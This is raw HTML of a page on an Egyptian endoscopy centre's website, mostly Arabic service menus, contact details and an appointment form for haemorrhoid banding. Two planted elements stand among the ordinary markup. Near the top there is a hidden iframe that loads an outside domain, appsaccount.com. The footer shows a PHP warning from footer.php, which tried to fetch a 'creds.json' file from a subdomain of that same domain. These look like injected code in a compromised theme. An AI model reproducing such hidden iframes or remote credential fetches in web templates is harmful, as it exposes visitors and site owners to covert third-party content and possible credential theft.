  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=392018154475568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://appsaccount.com" style=" display: none; "></iframe>

<div id="side-panel-pusher">

<div id="main-container">

    <div id="page-wrap">

        
        <header id="page-header" class="clearfix">

                                    <div id="top-bar" class="clearfix">
                <div id="top-bar-background">
                    <div class="container relative">
                                                <div id="top-bar-text" class="top-bar-sides abs-left">
                            <a href="tel:01069997770"><i class="ui--icon fontawesome-phone icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i>01069997770</a>
<div class="helper--seperator">/</div>
<a href="/contact/"><i class="ui--icon fontawesome-envelope icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> info@scope-center.com</a>                        </div>
                        
                        <div id="top-bar-widgets" class="top-bar-sides abs-right">

                            <ul id="topbar-social-icons" class="ui-socialbar unstyled ui--widget opt--on-hover style--top-bar  ss grey-bevel-gradient effect--slide borderless"><li class="facebook ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.facebook.com/ScopeCenter/" class="ui-socialbar-image" target="_blank" title="Facebook" rel=""></a></li><li class="youtube ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.youtube.com/channel/UCcqgs_QFwQhsYxPaxLLjTbA" class="ui-socialbar-image" target="_blank" title="Youtube" rel=""></a></li><li class="instagram ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.instagram.com/scope_center/" class="ui-socialbar-image" target="_blank" title="Instagram" rel=""></a></li></ul><ul id="navigation-menu" class="widget--language-selector ui--widget ui--custom-menu opt--on-hover opt--menu-direction-right unstyled-all "><li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 ui--gradient ui--gradient-grey on--hover"><a href="http://www1.scope-center.com/doctors">English</a></li>
</ul>
                        </div>
                    </div>
                </div>
            </div><!-- /#top-bar -->
            
            
            <div id="header-container" class="header-style-1 logo-position-left navigation-position-right sticky-logo-position-left sticky-navigation-position-right no-stuck clearfix"  data-responsive="{&quot;css&quot;:{&quot;padding-bottom&quot;:{&quot;phone&quot;:20,&quot;tablet&quot;:20,&quot;widescreen&quot;:0}}}">
                <div id="header-container-background"></div>
                                <div class="container relative">        
                    <div id="logo">
                        <a href="https://www.scope-center.com">
                            
                            <img  id="logo-desktop" class="visible-desktop " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 5px;  margin-bottom: 5px;"/>
<img  id="logo-tablet" class="visible-tablet " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 40px;  margin-bottom: 20px;"/>
<img  id="logo-phone" class="visible-phone " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 20px;  margin-bottom: 20px;"/>                        </a>
                    </div><!-- /#logo -->

                    
                                                    <nav id="navigation" class="without-navigation-holder">
                               
			<div id="header-navigation-toggle" class="visible-phone ">
			<a href="javascript:;">Navigation <i class="fontawesome-align-justify ui--caret"></i></a>
		</div>
	<ul id="header-navigation" class="sf-menu clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 top-level-item to-left"><a href="https://www.scope-center.com/">الرئيسية</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/about">عن المركز<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/teamwork">فريق العمل</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/doctor-reviews">آراء الأطباء</a></li>
</ul>
</li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child megamenu ui-row to-left columns-1 layout-fullwidth"><a href="https://www.scope-center.com/services">خدماتنا<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left visible-desktop  style--big-title link-enabled"><a href="https://www.scope-center.com/services">خدماتنا</a><div class="megamenu-html"><div class="ui-row row">
 <div   class="ui-column span4"><div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9" class="menu"><li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div></div> 

</div> 
</div></li>
</ul>
</li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/category/preperation">التحضير<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/pediatric-colonoscopy-preparation">التحضير لعمل المنظار القولونى للأطفال</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/upper-git-endoscopy-preparation">تحضير منظار المعدة</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/ercp-preparation">تحضير منظار قنوات مرارية</a></li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/colonscopy-preparation">تحضير منظار القولون</a></li>
</ul>
</li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/contact">راسلنا</a></li>
 </ul>                            </nav><!-- /nav#navigation -->
                                                
                    
                </div>
            </div><!-- /#header-container -->

        </header>
                				
		<div id="titlebar" class=" cover">
						<div class="container relative">
				<div id="titlebar-text">
											<h2 id="titlebar-title">حقن وربط البواسير الداخليه</h2>
					
									</div>
									<div id="titlebar-breadcrumb"><div id="breadcrumb" class="ui--box-alias centerVertical"><div class="ui-bc ui-breadcrumbs breadcrumbs"><span class="ui-bc-item ui-bc-first"><span>حقن وربط البواسير الداخليه</span></span><span class="ui-bc-seperator"> <i class="ui--caret fontawesome-angle-left px18"></i> </span><span class="ui-bc-item ui-bc-last"><a href="https://www.scope-center.com" rel="home"><span>Home</span></a></span></div></div></div>
							</div>
		</div><!-- /#titlebar -->

	<div id="page-content" class="no-sidebar-layout"><div class="container"><div id="the-content" >
	<p class="attachment"><a href='https://www.scope-center.com/wp-content/uploads/حقن-وربط-البواسير-الداخليه.jpg'><img decoding="async" width="300" height="150" src="https://www.scope-center.com/wp-content/uploads/حقن-وربط-البواسير-الداخليه-300x150.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.scope-center.com/wp-content/uploads/حقن-وربط-البواسير-الداخليه-300x150.jpg 300w, https://www.scope-center.com/wp-content/uploads/حقن-وربط-البواسير-الداخليه-60x30.jpg 60w, https://www.scope-center.com/wp-content/uploads/حقن-وربط-البواسير-الداخليه.jpg 543w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>


	</div></div><!-- /.container --></div><!-- /#page-content -->
        
	<footer class="ui-dark">

				<div id="footer-widgets">
			<div class="container">

							<div id="footer-widgets-row1">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
											</div>
				</div>

			

												<div class="footer-widgets-row-separator ui--footer-seperator-color"></div>
				
				<div id="footer-widgets-row2">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="text-8" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">اتصل بنا</h4>			<div class="textwidget"><p>أرقام الموبيل<br />
00201069997770 &#8211; 00201069999430<br />
أرقام الهاتف<br />
0020237605820 &#8211; 0020237605830<br />
البريد الالكتروني<br />
info@scope-center.com<br />
العنوان:<br />
12 شارع مصدق , برج ايزي الطبي, الدقى, الجيزة, مصر<br />
مواعيد العمل<br />
طوال الايام من 9 صباحا ل 9 مساء ماعدا الجمعه للطوارئ فقط</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-9" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">قيمنا</h4>			<div class="textwidget"><p>المريض أولاً: المريض هو محور إهتمامنا لتحديد وتلبية إحتياجاته وتوقعاته<br />
إحترام قيم وخصوصية المرضى: نلتزم بإحترام قيم المريض والحفاظ على خصوصية وسرية المعلومات الخاصة بمرضه<br />
المصداقية والمساءلة: نحافظ على مصداقيتنا في التعامل وخضوعنا للمساءلة من منطلق الإلتزام بأخلاقيات المهنة والوظيفة في كافة المناحي والمجالات<br />
المسؤولية الإجتماعية: ملتزمون بأدوارنا المتعددة في مجال خدمة الوطن والمجتمع المحلي</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-2" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">مركز سكوب لمناظير الجهاز الهضمي</h4>			<div class="textwidget"><p>تقدم الوحدة خدماتها التشخيصية و العلاجية لمرضي الجهاز الهضمي على ايدي نخبة من اساتذة واستشاريي الجهاز الهضمي و الكبد بمصر.<br />
أنشئت الوحدة الجديدة علي أحدث نظم التكنولوجيا العالمية و مزودة بدوائر تلفزيونية مغلقة. يوجد بالوحدة تنوع هائل من  أحدث المناظير التشخيصية و العلاجية , كما يوجد أحدث أجهزة تعقيم المناظير و التى توفر قمة الامان للمريض</p>
</div>
		</div>							</aside>
				        
											</div>
				</div>

			
			</div>
		</div>
									<div id="footer-bottom" class="">
				<div class="container">
                    <br />
<b>Warning</b>:  file_get_contents(http://zuria-eg.appsaccount.com/creds.json): failed to open stream: HTTP request failed! in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/themes/envision/footer.php</b> on line <b>145</b><br />
                                            <div id="footer-texts"><strong><a href="" style="float: right;direction: rtl;text-align: left;padding: 1px 3px;background: rgba(255, 255, 255, 0.17);font-weight: bold;font-size: 15px;font-family: sans-serif;color: #060606;border-radius: 5px;"></a></strong></div>
                    
					<div id="footer-navigation" class="pull-right"><ul id="menu-main" class="clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1353"><a href="https://www.scope-center.com/">الرئيسية</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://www.scope-center.com/about">عن المركز</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.scope-center.com/services">خدماتنا</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://www.scope-center.com/category/preperation">التحضير</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.scope-center.com/contact">راسلنا</a></li><li class="ui--separator"> / </li>
</ul></div>				</div>
			</div>
		
	</footer>

	
		</div><!-- /#page-wrap -->

</div><!-- /#main-container -->

	<div id="side-panel" class="ui-row" style="display: none;">
	    		<div id="ui--side-content-widget-1">
			<h3><strong>حجز</strong></h3>
			<div role="form" class="wpcf7" id="wpcf7-f1294-o1" lang="ar" dir="rtl">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/%D8%AD%D9%82%D9%86-%D9%88%D8%B1%D8%A8%D8%B7-%D8%A7%D9%84%D8%A8%D9%88%D8%A7%D8%B3%D9%8A%D8%B1-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D9%87#wpcf7-f1294-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1294" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> الاسم<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> البريد الالكتروني<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
